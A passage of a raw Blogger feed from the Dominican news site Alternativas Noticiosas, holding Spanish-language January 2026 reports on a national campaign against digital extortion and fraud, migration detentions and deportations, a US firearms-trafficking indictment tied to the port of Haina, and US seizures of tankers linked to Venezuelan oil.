href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxF_V-HOdSJb-9p5Fj4TZ82ghoTjrI9h3-lPyifHROBxgiL-9nkYqPE0LLsj0kmqmlmrKhC5EG0GYGHBiv0x36q89V-usgc9GWicIv3tKpvnok7d3ryN_FEjLaSAqbWjQmB2vGnmpK-oBckevHW0rHCRkCFT10_1RIMpt3NWFebqXno1hmgd1jj3HIrMTf\/s1300\/Indotel%20fachada%20oficial..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxF_V-HOdSJb-9p5Fj4TZ82ghoTjrI9h3-lPyifHROBxgiL-9nkYqPE0LLsj0kmqmlmrKhC5EG0GYGHBiv0x36q89V-usgc9GWicIv3tKpvnok7d3ryN_FEjLaSAqbWjQmB2vGnmpK-oBckevHW0rHCRkCFT10_1RIMpt3NWFebqXno1hmgd1jj3HIrMTf\/w640-h360\/Indotel%20fachada%20oficial..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (7 Enero 2026).–\nPorque República Dominicana registró mayor cantidad de víctimas de fraude\ndigital en el continente americano durante el segundo semestre de 2024, este\npaís caribeño inicia este 2026 una estrategia nacional orientada a enfrentar\nel chantaje, la extorsión digital y la difusión de noticias falsas en medios\ndigitales y redes sociales.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELo hará a través del Consejo Directivo del Instituto\nDominicano de las Telecomunicaciones (Indotel).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl órgano regulador explicó que esta estrategia estará\ncentrada en la educación y concientización de la ciudadanía, así como en el\nfortalecimiento y la actualización del marco legal, a fin de que este\ncontribuya de manera firme, coordinada y eficaz al combate de los delitos\ndigitales en la República Dominicana. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa institución expresó que estas medidas surgen en un\ncontexto de crecimiento preocupante de prácticas ilícitas que afectan la\nseguridad, la reputación y los derechos fundamentales de las personas e\ninstituciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESubrayó que el conocimiento de la ley, la\nconcientización y la educación son herramientas esenciales para proteger a la\nnación frente a este flagelo, y que la creación de alianzas estratégicas con\ninstituciones clave será determinante para perseguir y erradicar la extorsión\ndigital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Indotel indicó que en esta campaña participarán de\nmanera activa el Departamento de Investigación de Crímenes y Delitos de Alta\nTecnología (Dicat), la Policía Nacional y el Ministerio Público, entre otras\nentidades del Estado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEnfatizó la necesidad de enfrentar con rigor y\ndeterminación lo que denominó el “negocio de la extorsión”, señalando que la\nciberdelincuencia recurre cada vez a mecanismos más sofisticados, como el uso\nde imágenes manipuladas y herramientas de inteligencia artificial. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDijo que, por esta razón, se impulsarán iniciativas y\nesfuerzos interinstitucionales dirigidos a enfrentar de manera sostenida,\ncoordinada y efectiva esta dañina e ilegal práctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn ese mismo orden, se informó que los esfuerzos\nestarán orientados a la conformación de una alianza interinstitucional sólida,\nque permita frenar de manera definitiva cualquier intento de arraigo de estas\nacciones ilícitas dentro del ecosistema digital del país.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa campaña surge ante la preocupación de que la\nRepública Dominicana haya registrado la mayor cantidad de víctimas de fraude\ndigital en el continente americano durante el segundo semestre de 2024,\nsituación que, de acuerdo al Indotel, exige una respuesta contundente y\nresponsable por parte del Estado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7593813732783326708\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/republica-dominicana-inicia-campana.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7593813732783326708"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7593813732783326708"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/republica-dominicana-inicia-campana.html","title":"República Dominicana inicia campaña nacional contra la extorsión y el fraude digital; fue el país continente americano con mayor víctimas de fraude digital en segundo semestre del 2024"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxF_V-HOdSJb-9p5Fj4TZ82ghoTjrI9h3-lPyifHROBxgiL-9nkYqPE0LLsj0kmqmlmrKhC5EG0GYGHBiv0x36q89V-usgc9GWicIv3tKpvnok7d3ryN_FEjLaSAqbWjQmB2vGnmpK-oBckevHW0rHCRkCFT10_1RIMpt3NWFebqXno1hmgd1jj3HIrMTf\/s72-w640-h360-c\/Indotel%20fachada%20oficial..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3076218207253055915"},"published":{"$t":"2026-01-07T10:15:00.001-04:00"},"updated":{"$t":"2026-01-07T10:24:28.226-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"República Dominicana en el 2026 detiene casi cuatro mil extranjeros en condición migratoria irregular y deporta a tres mil 583"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmdCKJGDNs6Ij5Q29Uu4RBUeCpReE64mKPKhq53aun_sdCvISv6Y5NVY8wX3saC8lHN5ZX48W-8ZrNLGN6mKnn_WSKBzvQ2uGZrdKDW0lOrxg_DkKKnmfNhlrMwV5WKjeNXhsXvF39j_A3iiEGvqpn6Azhjsr8aO9ferSAnwAz2Oz2dlCrSC4ZUpDuRbXe\/s1280\/en%202026%20migra.jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmdCKJGDNs6Ij5Q29Uu4RBUeCpReE64mKPKhq53aun_sdCvISv6Y5NVY8wX3saC8lHN5ZX48W-8ZrNLGN6mKnn_WSKBzvQ2uGZrdKDW0lOrxg_DkKKnmfNhlrMwV5WKjeNXhsXvF39j_A3iiEGvqpn6Azhjsr8aO9ferSAnwAz2Oz2dlCrSC4ZUpDuRbXe\/s320\/en%202026%20migra.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (7 Enero 2026).-\nEn la República Dominicana la Dirección General de Migración (DGM) como\nresultado de la ampliación de la cobertura de los operativos de interdicción\nmigratoria a nivel nacional, durante los primeros cinco días del año, han sido\ndetenidos tres mil 991 ciudadanos extranjeros en condición migratoria irregular.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFueron repatriados tres mil 583 a sus respectivos\npaíses, luego de ser debidamente procesados conforme a la normativa vigente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDel total de personas detenidas, dos mil 914\ncorresponden a operativos directos realizados por agentes de la DGM, mientras\nque otras mil 77 entregadas por miembros y agentes de las instituciones\nmilitares y policiales respectivamente, como lo son el Ejército de República\nDominicana (799), la Policía Nacional (190) y el Cuerpo de Seguridad Fronteriza\nTerrestre (88).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa DGM reportó que el jueves 1 de enero fueron\ndetenidas 68 personas y deportadas 143. Asimismo, durante los días viernes 2,\nsábado 3 y domingo 4 de enero, fueron detenidos 2,855 ciudadanos extranjeros en\ncondición migratoria irregular y deportados 2,574 tras ser procesados conforme\na la normativa vigente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMientras que el lunes 5 de enero, las autoridades\nmigratorias detuvieron a 1,068 extranjeros en situación migratoria irregular y\ndeportaron a 866.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos operativos que se realizaron ayer, fueron en la\nZona Colonial del Distrito Nacional, y en los barrios de San Carlos y en\nHerrera en Santo Domino Este; también en el municipio cabecera de Santiago de\nlos Caballeros; así como en La Vega, donde se registraron detenciones en Moca,\nprovincia Espaillat. En La Altagracia, Zona Este, se intervino en sectores de\nBávaro, Mata Mosquitos, Friusa y El Perro que Canta. Mientras que en Hato Mayor\nlas acciones se desarrollaron en Los Hatillos, La China, Barrio Puerto Rico y\nLos Solares. También se realizaron operativos en Jimaní y Dajabón.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES-DO; mso-bidi-language: AR-SA; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;\"\u003ELa DGM afirmó que\nmantiene activos estos operativos a nivel nacional como parte de una estrategia\nsostenida de control migratorio, orientada a reforzar la vigilancia, preservar\nel orden público y apoyar la labor de los organismos de seguridad del Estado.\nAdemás, recordó que los reportes diarios de estas acciones son publicados a\ntravés de su portal institucional: https:\/\/migracion.gob.do\/\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3076218207253055915\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/republica-dominicana-en-el-2026-detiene.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3076218207253055915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3076218207253055915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/republica-dominicana-en-el-2026-detiene.html","title":"República Dominicana en el 2026 detiene casi cuatro mil extranjeros en condición migratoria irregular y deporta a tres mil 583"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmdCKJGDNs6Ij5Q29Uu4RBUeCpReE64mKPKhq53aun_sdCvISv6Y5NVY8wX3saC8lHN5ZX48W-8ZrNLGN6mKnn_WSKBzvQ2uGZrdKDW0lOrxg_DkKKnmfNhlrMwV5WKjeNXhsXvF39j_A3iiEGvqpn6Azhjsr8aO9ferSAnwAz2Oz2dlCrSC4ZUpDuRbXe\/s72-c\/en%202026%20migra.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3789134383630978"},"published":{"$t":"2026-01-07T10:14:00.000-04:00"},"updated":{"$t":"2026-01-07T15:11:27.599-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pndncd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Acusación formal presenta Estados Unidos contra tres traficantes armas fuego incautadas en puerto de Haina en la República Dominicana y tenía como destino Haití"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsv4bYqqCvNJOtvT7ob0uXBK8n1jYvGI4AI63gEPTkgEXfEtq80n5hzCTu_9HtAcCMotdVIreIXSTTaP7zuYLeFobMPYLlOVlTuut9orKYEecZWvnOu5s6GQalkGElFi16z9EuxRvY96dZFp4rAkZ_KCdDv1G3cZgnJWHKQlHLUuXokHDxEnntutc8pHZ9\/s896\/decomisados%20haina..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"896\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsv4bYqqCvNJOtvT7ob0uXBK8n1jYvGI4AI63gEPTkgEXfEtq80n5hzCTu_9HtAcCMotdVIreIXSTTaP7zuYLeFobMPYLlOVlTuut9orKYEecZWvnOu5s6GQalkGElFi16z9EuxRvY96dZFp4rAkZ_KCdDv1G3cZgnJWHKQlHLUuXokHDxEnntutc8pHZ9\/w640-h360\/decomisados%20haina..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBAJOS DE HAINA, República Dominicana (7 Enero 2026).-\nLa justicia de los Estados Unidos presentó una acusación formal contra tres\npersonas vinculadas al decomiso de un arsenal de armas de fuego incautado en el\npuerto de Haina, en la República Dominicana, que tenía como destino final\nHaití.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa acusación fue presentada en un tribunal federal de\nFlorida contra Francesca Charles, de 28 años, ciudadana estadounidense; Jacques\nPierre, de 32 años, y su hermano Jeff Pierre, de 34, ambos ciudadanos haitianos\nresidentes en ese estado. Los imputados enfrentan cargos por conspiración para\ncontrabandear bienes, envío ilegal de armas de fuego desde Estados Unidos y\ntráfico ilícito de armamento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe ser hallados culpables, cada uno podría enfrentar\nuna pena máxima de hasta 20 años de prisión federal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl\ndecomiso\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con documentos judiciales, en febrero de\n2025 autoridades dominicanas incautaron 18 rifles, cinco pistolas, cargadores,\nmás de 36,000 cartuchos y un silenciador dentro de un contenedor procedente de\nMiami, Florida, cuyo destino era Haití.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas armas y municiones no figuraban en el manifiesto\nde embarque, que declaraba únicamente artículos domésticos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas investigaciones realizadas por agentes de la\nOficina de Alcohol, Tabaco, Armas de Fuego y Explosivos (ATF) y de la Oficina\nde Investigaciones de Seguridad Nacional (HSI) establecieron que los acusados\nhabrían sido los compradores de al menos 20 de las 23 armas de fuego halladas\nen el contenedor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPatrón\nde compra y tráfico\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún la acusación, los imputados adquirieron al menos\n46 armas de fuego entre mayo de 2024 y febrero de 2025, la mayoría de ellas del\nmismo modelo y marca que las confiscadas en territorio dominicano. Al menos 37\nde estas armas fueron compradas entre el 9 de agosto de 2024 y el 10 de febrero\nde 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas autoridades determinaron que Jacques Pierre compró\ndos rifles Barrett calibre .50, considerados armamento militar de alta\nresistencia. Uno de estos rifles fue recuperado dentro del cargamento incautado\nen Haina.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERegistros\nde viajes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos registros de viaje y envío indican que los\nacusados facilitaban despachos de armas hacia Haití poco después de realizar\ncompras masivas de armamento y, posteriormente, viajaban al país caribeño en\nfechas cercanas a la llegada de los envíos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, se estableció que los imputados viajaron a\nla República Dominicana tres días antes de que el contenedor fuera interceptado\npor las autoridades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl caso es investigado por la ATF y la HSI, con el\napoyo de la Embajada de Estados Unidos en Puerto Príncipe y el Servicio de\nAlguaciles de Estados Unidos, y está a cargo de la fiscal federal adjunta\nElisibeth Adams, del Distrito Medio de Florida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa acusación forma parte de la Operación Take Back\nAmerica, una iniciativa nacional del Departamento de Justicia estadounidense\norientada a combatir el crimen transnacional, el tráfico ilegal de armas y las\norganizaciones criminales violentas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3789134383630978\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/acusacion-formal-presenta-estados.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3789134383630978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3789134383630978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/acusacion-formal-presenta-estados.html","title":"Acusación formal presenta Estados Unidos contra tres traficantes armas fuego incautadas en puerto de Haina en la República Dominicana y tenía como destino Haití"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsv4bYqqCvNJOtvT7ob0uXBK8n1jYvGI4AI63gEPTkgEXfEtq80n5hzCTu_9HtAcCMotdVIreIXSTTaP7zuYLeFobMPYLlOVlTuut9orKYEecZWvnOu5s6GQalkGElFi16z9EuxRvY96dZFp4rAkZ_KCdDv1G3cZgnJWHKQlHLUuXokHDxEnntutc8pHZ9\/s72-w640-h360-c\/decomisados%20haina..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3240900843877136788"},"published":{"$t":"2026-01-07T07:15:00.004-04:00"},"updated":{"$t":"2026-01-07T13:24:24.752-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Estados Unidos incauta dos buques vinculados con el petróleo venezolano, uno de ellos con bandera rusa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_1eQvarui2wIbwtchUh2aCgxePTWVqzhSO3xCF2JHtMVEqYTKhTNa7SUBduBHyrnNO_xF2G5B_dEQUHzgmSPRK4EPMaqtiI7Exe3ibKde1fvNxoF0w-PV9ZIE3GPTCNY2gtBNY-65jvldp55um9UehznML14ZP8MdOx6L4hVu8wLhLP7h_K0eW6RaZZ_D\/s800\/mas%20barquitos%20incautaditos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_1eQvarui2wIbwtchUh2aCgxePTWVqzhSO3xCF2JHtMVEqYTKhTNa7SUBduBHyrnNO_xF2G5B_dEQUHzgmSPRK4EPMaqtiI7Exe3ibKde1fvNxoF0w-PV9ZIE3GPTCNY2gtBNY-65jvldp55um9UehznML14ZP8MdOx6L4hVu8wLhLP7h_K0eW6RaZZ_D\/w640-h360\/mas%20barquitos%20incautaditos.jpg\" width=\"640\" 